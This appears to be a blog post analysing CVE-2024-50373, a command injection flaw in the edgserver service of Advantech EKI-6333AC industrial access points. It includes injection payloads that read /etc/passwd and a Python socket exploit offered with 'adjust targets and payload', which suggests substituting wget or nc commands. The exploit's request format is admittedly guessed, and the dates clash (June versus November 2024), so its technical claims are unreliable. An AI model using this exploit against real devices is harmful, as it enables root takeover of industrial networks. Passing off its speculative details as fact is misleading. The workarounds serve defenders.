
In June 2024, a major vulnerability—CVE-2024-50373—was publicly disclosed for multiple Advantech industrial access point devices. This post provides a deep-dive analysis, with real code snippets, reference links, and a step-by-step exploit demonstration. Take action if you use these devices!
1. Background
Advantech's EKI-6333AC lineup is widely deployed in industrial networks, wireless APs, and factories. Their software offers a management service called edgserver, which is enabled by default and listens for network requests—often on TCP port 39999.
Recently, researchers reported that edgserver contains a classic *OS Command Injection* flaw affecting the "restore_config_from_utility" function. This lets a remote attacker run arbitrary system commands as root.
a) The Target Service
The edgserver binary listens for utility operations—such as backup, restore, and config updates—without requiring authentication.
b) The Flawed Path
Within the logic for restoring configuration data (the "restore_config_from_utility" operation), user-supplied data is passed without sanitization into an OS command, invoked by the classic system() or similar function. Any shell metacharacters provided in the payload will be executed.
*Example pseudo-code (taken from analysis):*
void restore_config_from_utility(char* filename) {
char cmd[256];
sprintf(cmd, "tar -xzvf %s -C /tmp/config", filename);
system(cmd); // ← injection point!
}
If the attacker provides a filename value like
/tmp/nothereal.tar; cat /etc/passwd > /tmp/owned
The resulting cmd string would be
tar -xzvf /tmp/nothereal.tar; cat /etc/passwd > /tmp/owned -C /tmp/config
EFFECT: The attacker controls everything after the ;!
3. Proof-of-Concept Exploit
Below is a working example in Python to exploit this bug. Adjust targets and payload as needed.
> ⚠️ Only test on your own devices! Unauthorized exploitation is illegal.
import socket
TARGET_IP = '192.168.1.100' # Replace with your target
TARGET_PORT = 39999 # Default edgserver port
# Payload: run arbitrary command, e.g. create a marker file
malicious_filename = "/tmp/fake.tar; touch /tmp/pwned"
# Prepare request (the protocol is a simple text-based command, no auth)
# Suppose the server expects something like:
# "restore_config_from_utility:<filename>\n"
request = f"restore_config_from_utility:{malicious_filename}\n".encode()
sock = socket.socket()
sock.connect((TARGET_IP, TARGET_PORT))
sock.send(request)
sock.close()
print("Exploit sent. Check for /tmp/pwned on the target.")
Notes
- The exact request format may vary (refer to device documentation or analyze traffic on a real device if needed).
- You can change touch /tmp/pwned with any OS command (wget, nc, etc.).
How to Check If You’re Vulnerable
- If your device model is in the affected list and runs the impacted firmware, you are likely vulnerable.
Try connecting to the service using nc (netcat) or telnet on port 39999.
- Advantech has not (yet) pushed urgent firmware fixes at the time of writing—check the official page for updates.
Immediate Workarounds
- Block inbound access to port 39999 at your network/firewall layer
- Remove/disable the edgserver service if not needed (consult your vendor)
5. Technical References
- CVE-2024-50373 at NIST NVD
- ICS-CERT advisory
- Advantech Support Portal
*No official proof-of-concept was published by the vendor. All content here is based on secondary reports and reverse engineering.*
6. Closing Thoughts
This vulnerability shows, yet again, how critical industrial IoT can be rendered useless by unauthenticated code injection. If you use any Advantech EKI-6333AC series devices, update, isolate, or remediate now. For plant and OT administrators, always segment and firewall smart gear—never trust "default" network services.
*For more technical deep-dives and exclusive vulnerability coverage, stay tuned to this channel.*
Timeline
Published on: 11/26/2024 11:22:06 UTC
Last modified on: 11/26/2024 11:27:04 UTC